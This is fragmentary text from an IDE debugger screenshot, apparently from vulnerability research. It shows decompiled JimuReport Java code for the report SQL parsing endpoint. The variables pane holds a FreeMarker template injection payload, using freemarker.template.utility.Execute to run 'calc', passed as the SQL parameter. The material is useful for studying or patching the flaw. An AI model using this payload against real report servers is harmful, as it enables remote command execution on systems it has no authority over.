 a.class
IJmReportDbService.class
Execute.class
a\i.class
e.class
FreeMarkerUtils.class
CglibAopPro
ot-parent] E:\Coding\J
Decompiled .class file, bytecode version: 52.0 (Java 8)
Download Sources
Cho
619 return Result.error( msg: "数据源配置不正确,请修改!");
620 }
621
622 if (var7 == null) { var7 (slot_7): null
623 return Result.error( msg: "数据源不存在");
624 }
625 }
626
627 try {
Map var12 = this.reportDbService.parseReportSql(var2, var3, var4, var5); var2 (slot_2): "sekect
629 return var12.get("message") != null ? Result.OK(var12) : Result.OK( msg: "解析成功", var12);
630 } catch (Exception var11) {
631 a.error(var11.getMessage(), var11);
632 if (var11 instanceof JimuReportException) {
633 JimuReportException var9 = (JimuReportException) var11;
634 return Result.error(var9.getExceptionCode(), var9.getMessage());
635 } else {
636 return Result.error(var11.getMessage());
lication
Actuator
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
eport.desrep
this = {a@16025}
sorImpl (sun
Variables debug info not available
orImpl (sun.
var1 = {JSONObject@18833} size = 1
cessorImpl
"sql" -> "sekect 'result:<#assign ex="freemarker.template.utility.Execute"?new()>${ex("calc")}'"
eflect)
var2 (slot_2) = "sekect 'result:<#assign ex="freemarker.template.utility.Execute"?new()>${ex("calc")}'"
rMethod (or
var3 (slot_3) = null
eHandlerMe
var4 (slot_4) = null
with Ctr...
var5 (slot_5) = null
r > org > jeecg > modules > jmreport > desreport > a > a
605:36
CRLF